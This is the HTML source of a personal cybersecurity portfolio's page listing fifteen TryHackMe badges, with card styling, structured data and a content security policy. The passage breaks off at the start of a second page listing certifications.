
<file: badges/index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
<!-- Content Security Policy. GitHub Pages cannot send response headers, so this
     is delivered as a meta tag. These pages load nothing external at all, so the policy is stricter:
     no off-origin scripts, no outbound connections.
     Note: frame-ancestors and report-uri are ignored in meta form. -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://gc.zgo.at; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self' https://atharvak161.goatcounter.com; object-src 'none'; base-uri 'self'; form-action 'none'; upgrade-insecure-requests">
<!-- Outbound links previously sent the full page URL to LinkedIn, GitHub,
     Credly and every other destination. Origin only, cross-origin. -->
<meta name="referrer" content="strict-origin-when-cross-origin">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Badges &mdash; Atharva Kulkarni</title>
  <meta name="description" content="All 15 TryHackMe badges earned by Atharva Kulkarni &mdash; exam badges, League 1st-place wins, and offensive-box tooling badges.">
  <link rel="canonical" href="https://atharvaxsecurity.com/badges/">
  <link rel="icon" href="/favicon.ico" sizes="32x32">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://atharvaxsecurity.com/badges/">
  <meta property="og:title" content="Badges &mdash; Atharva Kulkarni">
  <meta property="og:description" content="All 15 TryHackMe badges earned by Atharva Kulkarni.">
  <meta property="og:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="627">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Badges &mdash; Atharva Kulkarni">
  <meta name="twitter:description" content="All TryHackMe badges earned by Atharva Kulkarni.">
  <meta name="twitter:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta name="twitter:url" content="https://atharvaxsecurity.com/badges/">
  <link rel="stylesheet" href="../assets/css/tokens.css">
  <link rel="stylesheet" href="../assets/css/hub.css">
    <style>
    /* Self-hosted: previously pulled from fonts.googleapis.com, a
       render-blocking third-party request. Both families are OFL licensed
       and now come from our own origin. */
    @font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:400;font-display:swap;src:url('../assets/fonts/barlow-condensed-400.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
            /* ── Badge cards — copied from index.html's #badges styles, unchanged. ── */
    .badges-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(150px,1fr));gap:1.1rem}
    .badge-card{position:relative;display:flex;flex-direction:column;align-items:center;text-align:center;gap:.6rem;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:1.2rem .9rem;text-decoration:none;transition:transform .22s,border-color .22s,box-shadow .22s}
    .badge-card:hover{transform:translateY(-4px)}
    .badge-card img{width:92px;height:92px;object-fit:contain;filter:drop-shadow(0 3px 8px rgba(0,0,0,.35))}
    .badge-name{font-size:.82rem;font-weight:600;color:var(--text);line-height:1.3}
    .badge-tag{font-size:.66rem;letter-spacing:.08em;text-transform:none;font-weight:700;color:var(--text-dim);background:var(--surface-2,rgba(255,255,255,.05));border:1px solid var(--border);border-radius:20px;padding:.12rem .55rem}
    .badge-card.exam{border-color:rgba(0,212,255,.35)}
    .badge-card.exam .badge-tag{color:var(--accent);border-color:rgba(0,212,255,.4)}
    .badge-card.epic{border-color:rgba(199,146,234,.4)}
    .badge-card.epic .badge-tag{color:#c792ea;border-color:rgba(199,146,234,.45)}
    .badge-card.t-exam .badge-tag{color:var(--tier-exam);border-color:rgba(var(--tier-exam-rgb),.45);background:rgba(var(--tier-exam-rgb),.08)}
    .badge-card.t-common .badge-tag{color:var(--tier-common);border-color:rgba(var(--tier-common-rgb),.35);background:rgba(var(--tier-common-rgb),.06)}
    .badge-card.t-rare .badge-tag{color:var(--tier-rare);border-color:rgba(var(--tier-rare-rgb),.42);background:rgba(var(--tier-rare-rgb),.08)}
    .badge-card.t-epic .badge-tag{color:var(--tier-epic);border-color:rgba(var(--tier-epic-rgb),.5);background:rgba(var(--tier-epic-rgb),.1)}
    .badge-card.t-exam{border-color:rgba(62,207,142,.42);box-shadow:0 0 15px -6px rgba(62,207,142,.55)}
    .badge-card.t-exam:hover{box-shadow:0 9px 24px -8px rgba(62,207,142,.72)}
    .badge-card.t-common{border-color:rgba(143,214,166,.38);box-shadow:0 0 15px -6px rgba(143,214,166,.42)}
    .badge-card.t-common:hover{box-shadow:0 9px 24px -8px rgba(143,214,166,.6)}
    .badge-card.t-rare{border-color:rgba(245,166,35,.42);box-shadow:0 0 15px -6px rgba(245,166,35,.5)}
    .badge-card.t-rare:hover{box-shadow:0 9px 24px -8px rgba(245,166,35,.7)}
    .badge-card.t-epic{border-color:rgba(215,161,255,.48);box-shadow:0 0 17px -5px rgba(215,161,255,.62)}
    .badge-card.t-epic:hover{box-shadow:0 9px 26px -8px rgba(215,161,255,.8)}
    .badge-desc{position:absolute;left:50%;bottom:calc(100% + 9px);transform:translateX(-50%) translateY(5px);width:max-content;max-width:196px;background:var(--surface-2,#141a24);color:var(--text);border:1px solid var(--border);border-radius:8px;padding:.5rem .7rem;font-size:.7rem;font-weight:500;line-height:1.45;text-align:center;box-shadow:0 10px 26px -10px rgba(0,0,0,.7);opacity:0;pointer-events:none;transition:opacity .22s ease,transform .22s ease;z-index:20}
    .badge-desc::after{content:'';position:absolute;top:100%;left:50%;transform:translateX(-50%);border:6px solid transparent;border-top-color:var(--border)}
    .badge-card:hover .badge-desc,.badge-card:focus-visible .badge-desc{opacity:1;transform:translateX(-50%) translateY(0)}
    @media(max-width:600px){.hub{padding:2rem 1.2rem 3rem}.wr-header{padding:1rem 1.2rem}.badges-grid{grid-template-columns:repeat(auto-fill,minmax(120px,1fr));gap:.8rem}.badge-card img{width:76px;height:76px}.badge-desc{max-width:150px}}
    @media (prefers-reduced-motion: reduce){*,*::before,*::after{animation-duration:.01ms !important;transition-duration:.01ms !important}.badge-desc{transition:opacity .22s ease;transform:translateX(-50%)}.badge-card:hover .badge-desc,.badge-card:focus-visible .badge-desc{transform:translateX(-50%)}}
  </style>
  <script>(function(){var t=localStorage.getItem('theme');if(t==='dark'||t==='light')document.documentElement.setAttribute('data-theme',t);})()</script>
  <script data-goatcounter="https://atharvak161.goatcounter.com/count" async src="https://gc.zgo.at/count.js"></script>
<!-- GENERATED:badges-jsonld start — produced by tools/build-fallbacks.mjs from SITE.badges. Do not hand-edit; edit SITE.badges and run `node tools/build-fallbacks.mjs` instead. -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CollectionPage",
  "name": "TryHackMe Badges",
  "url": "https://atharvaxsecurity.com/badges/",
  "description": "15 TryHackMe badges earned by Atharva Kulkarni.",
  "author": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "isPartOf": {
    "@type": "WebSite",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "hasPart": [
    {
      "@type": "CreativeWork",
      "name": "Cyber Security 101 (SEC1)",
      "description": "TryHackMe Cyber Security 101 certification",
      "url": "https://www.credly.com/badges/a10b2144-1101-410d-ba41-e22180d04801/public_url"
    },
    {
      "@type": "CreativeWork",
      "name": "Pre Security (SEC0)",
      "description": "TryHackMe Pre Security certification",
      "url": "https://www.credly.com/badges/c8062133-aeff-4ab2-bc9f-86c6039210bd/public_url"
    },
    {
      "@type": "CreativeWork",
      "name": "Ruby League",
      "description": "Ruby League 1st place",
      "url": "https://tryhackme.com/AtharvaK911/badges/ruby-league?utm_campaign=social_share&utm_medium=social&utm_content=badge&utm_source=copy&sharerId=63879addf6080c0048a27b26"
    },
    {
      "@type": "CreativeWork",
      "name": "Sapphire League",
      "description": "Sapphire League 1st place",
      "url": "https://tryhackme.com/AtharvaK911/badges/sapphire-league?utm_campaign=social_share&utm_medium=social&utm_content=badge&utm_source=copy&sharerId=63879addf6080c0048a27b26"
    },
    {
      "@type": "CreativeWork",
      "name": "Platinum League",
      "description": "Platinum League 1st place",
      "url": "https://tryhackme.com/AtharvaK911/badges/platinum-league?utm_campaign=social_share&utm_medium=social&utm_content=badge&utm_source=copy&sharerId=63879addf6080c0048a27b26"
    },
    {
      "@type": "CreativeWork",
      "name": "Security in the Pipeline",
      "description": "TryHackMe Security in the Pipeline module",
      "url": "https://tryhackme.com/AtharvaK911/badges/security-in-the-pipeline?utm_campaign=social_share&utm_medium=social&utm_content=badge&utm_source=copy&sharerId=63879addf6080c0048a27b26"
    },
    {
      "@type": "CreativeWork",
      "name": "Authentication Striker",
      "description": "Used the Hammer to bypass authentication",
      "url": "https://tryhackme.com/AtharvaK911/badges/authentication-striker?utm_campaign=social_share&utm_medium=social&utm_content=badge&utm_source=copy&sharerId=63879addf6080c0048a27b26"
    },
    {
      "@type": "CreativeWork",
      "name": "3 Million Legend",
      "description": "Awarded to members of the 3 millionth cohort",
      "url": "https://tryhackme.com/AtharvaK911/badges/3-million-legend?utm_campaign=social_share&utm_medium=social&utm_content=badge&utm_source=copy&sharerId=63879addf6080c0048a27b26"
    },
    {
      "@type": "CreativeWork",
      "name": "90 Day Streak",
      "description": "Hacking for 90 days in a row",
      "url": "https://tryhackme.com/AtharvaK911/badges/90-day-streak?utm_campaign=social_share&utm_medium=social&utm_content=badge&utm_source=copy&sharerId=63879addf6080c0048a27b26"
    },
    {
      "@type": "CreativeWork",
      "name": "Ice",
      "description": "Exploiting Windows via a media server",
      "url": "https://tryhackme.com/AtharvaK911/badges/ice?utm_campaign=social_share&utm_medium=social&utm_content=badge&utm_source=copy&sharerId=63879addf6080c0048a27b26"
    },
    {
      "@type": "CreativeWork",
      "name": "Shield Apprentice",
      "description": "Completing the FlareVM room",
      "url": "https://tryhackme.com/AtharvaK911/badges/shieldapprentice?utm_campaign=social_share&utm_medium=social&utm_content=badge&utm_source=copy&sharerId=63879addf6080c0048a27b26"
    },
    {
      "@type": "CreativeWork",
      "name": "Sword Apprentice",
      "description": "Completing the SQLMap room",
      "url": "https://tryhackme.com/AtharvaK911/badges/swordapprenticebadge?utm_campaign=social_share&utm_medium=social&utm_content=badge&utm_source=copy&sharerId=63879addf6080c0048a27b26"
    },
    {
      "@type": "CreativeWork",
      "name": "Metasploitable",
      "description": "Contains the knowledge to use Metasploit",
      "url": "https://tryhackme.com/AtharvaK911/badges/metasploitable?utm_campaign=social_share&utm_medium=social&utm_content=badge&utm_source=copy&sharerId=63879addf6080c0048a27b26"
    },
    {
      "@type": "CreativeWork",
      "name": "Blue",
      "description": "Hacking into Windows via EternalBlue",
      "url": "https://tryhackme.com/AtharvaK911/badges/blue?utm_campaign=social_share&utm_medium=social&utm_content=badge&utm_source=copy&sharerId=63879addf6080c0048a27b26"
    },
    {
      "@type": "CreativeWork",
      "name": "OWASP Top 10",
      "description": "Understanding every OWASP vulnerability",
      "url": "https://tryhackme.com/AtharvaK911/badges/owasp-10?utm_campaign=social_share&utm_medium=social&utm_content=badge&utm_source=copy&sharerId=63879addf6080c0048a27b26"
    }
  ]
}
</script>
<!-- GENERATED:badges-jsonld end -->
</head>
<body>
  <a href="#main" class="skip-link">Skip to content</a>
  <div class="wr-header">
    <a href="../#badges" class="wr-back">&larr; Back to Portfolio</a>
    <span class="wr-header-title">Badges</span>
  </div>
  <main id="main" tabindex="-1" class="hub">
    <h1 class="hub-title">Badges</h1>
    <p class="hub-sub">The TryHackMe badges worth showing &mdash; exam badges, League 1st-place wins, and offensive-box tooling badges. Beginner module badges are left out on purpose; the home page shows a shorter selection still.</p>
    <div class="hub-count"><!-- GENERATED:count-badges start — produced by tools/build-fallbacks.mjs from SITE.badges. Do not hand-edit; edit SITE.badges and run `node tools/build-fallbacks.mjs` instead. -->15 badges &middot; TryHackMe<!-- GENERATED:count-badges end --></div>
    <h2 class="sr-only">All badges</h2>
    <div class="badges-grid">
      <!-- GENERATED:badges start — produced by tools/build-fallbacks.mjs from SITE.badges. Do not hand-edit; edit SITE.badges and run `node tools/build-fallbacks.mjs` instead. -->
    <a class="badge-card t-exam reveal" href="https://www.credly.com/badges/a10b2144-1101-410d-ba41-e22180d04801/public_url" target="_blank" rel="noopener noreferrer" aria-label="Cyber Security 101 (SEC1) — verify on Credly — Exam — TryHackMe Cyber Security 101 certification">
      <img src="../assets/badges/thm/cyber-security-101-sec1.webp" alt="Cyber Security 101 (SEC1) badge" loading="lazy">
      <span class="badge-name">Cyber Security 101 (SEC1)</span>
      <span class="badge-tag">Exam</span>
      <span class="badge-desc">TryHackMe Cyber Security 101 certification</span>
    </a>
    <a class="badge-card t-exam reveal reveal-delay-1" href="https://www.credly.com/badges/c8062133-aeff-4ab2-bc9f-86c6039210bd/public_url" target="_blank" rel="noopener noreferrer" aria-label="Pre Security (SEC0) — verify on Credly — Exam — TryHackMe Pre Security certification">
      <img src="../assets/badges/thm/pre-security-sec0.webp" alt="Pre Security (SEC0) badge" loading="lazy">
      <span class="badge-name">Pre Security (SEC0)</span>
      <span class="badge-tag">Exam</span>
      <span class="badge-desc">TryHackMe Pre Security certification</span>
    </a>
    <a class="badge-card t-epic reveal reveal-delay-2" href="https://tryhackme.com/AtharvaK911/badges/ruby-league?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Ruby League — 1st place on TryHackMe — epic: 0.2% — Ruby League 1st place">
      <img src="../assets/badges/thm/ruby-league.webp" alt="Ruby League badge" loading="lazy">
      <span class="badge-name">Ruby League</span>
      <span class="badge-tag">epic: 0.2%</span>
      <span class="badge-desc">Ruby League 1st place</span>
    </a>
    <a class="badge-card t-epic reveal reveal-delay-3" href="https://tryhackme.com/AtharvaK911/badges/sapphire-league?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Sapphire League — 1st place on TryHackMe — epic: 0.4% — Sapphire League 1st place">
      <img src="../assets/badges/thm/sapphire-league.webp" alt="Sapphire League badge" loading="lazy">
      <span class="badge-name">Sapphire League</span>
      <span class="badge-tag">epic: 0.4%</span>
      <span class="badge-desc">Sapphire League 1st place</span>
    </a>
    <a class="badge-card t-epic reveal reveal-delay-4" href="https://tryhackme.com/AtharvaK911/badges/platinum-league?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Platinum League — 1st place on TryHackMe — epic: 0.5% — Platinum League 1st place">
      <img src="../assets/badges/thm/platinum-league.webp" alt="Platinum League badge" loading="lazy">
      <span class="badge-name">Platinum League</span>
      <span class="badge-tag">epic: 0.5%</span>
      <span class="badge-desc">Platinum League 1st place</span>
    </a>
    <a class="badge-card t-epic reveal reveal-delay-5" href="https://tryhackme.com/AtharvaK911/badges/security-in-the-pipeline?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Security in the Pipeline badge on TryHackMe — epic: 0.7% — TryHackMe Security in the Pipeline module">
      <img src="../assets/badges/thm/security-in-the-pipeline.webp" alt="Security in the Pipeline badge" loading="lazy">
      <span class="badge-name">Security in the Pipeline</span>
      <span class="badge-tag">epic: 0.7%</span>
      <span class="badge-desc">TryHackMe Security in the Pipeline module</span>
    </a>
    <a class="badge-card t-epic reveal reveal-delay-1" href="https://tryhackme.com/AtharvaK911/badges/authentication-striker?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Authentication Striker — view badge on TryHackMe — epic: 0.8% — Used the Hammer to bypass authentication">
      <img src="../assets/badges/thm/authentication-striker.webp" alt="Authentication Striker badge" loading="lazy">
      <span class="badge-name">Authentication Striker</span>
      <span class="badge-tag">epic: 0.8%</span>
      <span class="badge-desc">Used the Hammer to bypass authentication</span>
    </a>
    <a class="badge-card t-rare reveal reveal-delay-2" href="https://tryhackme.com/AtharvaK911/badges/3-million-legend?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="3 Million Legend badge on TryHackMe — rare: 1.2% — Awarded to members of the 3 millionth cohort">
      <img src="../assets/badges/thm/3-million-legend.webp" alt="3 Million Legend badge" loading="lazy">
      <span class="badge-name">3 Million Legend</span>
      <span class="badge-tag">rare: 1.2%</span>
      <span class="badge-desc">Awarded to members of the 3 millionth cohort</span>
    </a>
    <a class="badge-card t-rare reveal reveal-delay-3" href="https://tryhackme.com/AtharvaK911/badges/90-day-streak?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="90 Day Streak badge on TryHackMe — rare: 3% — Hacking for 90 days in a row">
      <img src="../assets/badges/thm/streak-90.webp" alt="90 Day Streak badge" loading="lazy">
      <span class="badge-name">90 Day Streak</span>
      <span class="badge-tag">rare: 3%</span>
      <span class="badge-desc">Hacking for 90 days in a row</span>
    </a>
    <a class="badge-card t-rare reveal reveal-delay-4" href="https://tryhackme.com/AtharvaK911/badges/ice?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Ice badge on TryHackMe — rare: 3.1% — Exploiting Windows via a media server">
      <img src="../assets/badges/thm/ice.webp" alt="Ice badge" loading="lazy">
      <span class="badge-name">Ice</span>
      <span class="badge-tag">rare: 3.1%</span>
      <span class="badge-desc">Exploiting Windows via a media server</span>
    </a>
    <a class="badge-card t-rare reveal reveal-delay-5" href="https://tryhackme.com/AtharvaK911/badges/shieldapprentice?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Shield Apprentice — view badge on TryHackMe — rare: 3.1% — Completing the FlareVM room">
      <img src="../assets/badges/thm/shield-apprentice.webp" alt="Shield Apprentice badge" loading="lazy">
      <span class="badge-name">Shield Apprentice</span>
      <span class="badge-tag">rare: 3.1%</span>
      <span class="badge-desc">Completing the FlareVM room</span>
    </a>
    <a class="badge-card t-rare reveal reveal-delay-1" href="https://tryhackme.com/AtharvaK911/badges/swordapprenticebadge?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Sword Apprentice badge on TryHackMe — rare: 3.7% — Completing the SQLMap room">
      <img src="../assets/badges/thm/sword-apprentice.webp" alt="Sword Apprentice badge" loading="lazy">
      <span class="badge-name">Sword Apprentice</span>
      <span class="badge-tag">rare: 3.7%</span>
      <span class="badge-desc">Completing the SQLMap room</span>
    </a>
    <a class="badge-card t-common reveal reveal-delay-2" href="https://tryhackme.com/AtharvaK911/badges/metasploitable?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Metasploitable badge on TryHackMe — common: 12.2% — Contains the knowledge to use Metasploit">
      <img src="../assets/badges/thm/metasploitable.webp" alt="Metasploitable badge" loading="lazy">
      <span class="badge-name">Metasploitable</span>
      <span class="badge-tag">common: 12.2%</span>
      <span class="badge-desc">Contains the knowledge to use Metasploit</span>
    </a>
    <a class="badge-card t-common reveal reveal-delay-3" href="https://tryhackme.com/AtharvaK911/badges/blue?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Blue badge on TryHackMe — common: 12.8% — Hacking into Windows via EternalBlue">
      <img src="../assets/badges/thm/blue.webp" alt="Blue badge" loading="lazy">
      <span class="badge-name">Blue</span>
      <span class="badge-tag">common: 12.8%</span>
      <span class="badge-desc">Hacking into Windows via EternalBlue</span>
    </a>
    <a class="badge-card t-common reveal reveal-delay-4" href="https://tryhackme.com/AtharvaK911/badges/owasp-10?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="OWASP Top 10 — view badge on TryHackMe — common: 13% — Understanding every OWASP vulnerability">
      <img src="../assets/badges/thm/owasp-top-10.webp" alt="OWASP Top 10 badge" loading="lazy">
      <span class="badge-name">OWASP Top 10</span>
      <span class="badge-tag">common: 13%</span>
      <span class="badge-desc">Understanding every OWASP vulnerability</span>
    </a>
    <!-- GENERATED:badges end -->
    </div>
  </main>
  <nav class="hub-siblings" aria-label="Other sections of this site">
    <!-- GENERATED:hubnav start — produced by tools/build-fallbacks.mjs from HUB_ORDER in tools/ssot.mjs. Do not hand-edit; edit HUB_ORDER and run `node tools/build-fallbacks.mjs` instead. -->
      <a href="/projects/">Projects <span class="hub-sib-n">11</span></a>
      <a href="/writeups/">Writeups <span class="hub-sib-n">7</span></a>
      <a href="/certifications/">Certifications <span class="hub-sib-n">6</span></a>
    <!-- GENERATED:hubnav end -->
  </nav>
  <div class="wr-footer"><a href="../#badges">&larr; atharvaxsecurity.com</a></div>
</body>
</html>
</file>

<file: certifications/index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
<!-- Content Security Policy. GitHub Pages cannot send response headers, so this
     is delivered as a meta tag. These pages load nothing external at all, so the policy is stricter:
     no off-origin scripts, no outbound connections.
     Note: frame-ancestors and report-uri are ignored in meta form. -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://gc.zgo.at; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self' https://atharvak161.goatcounter.com; object-src 'none'; base-uri 'self'; form-action 'none'; upgrade-insecure-requests">
<!-- Outbound links previously sent the full page URL to LinkedIn, GitHub,
     Credly and every other destination. Origin only, cross-origin. -->
<meta name="referrer" content="strict-origin-when-cross-origin">
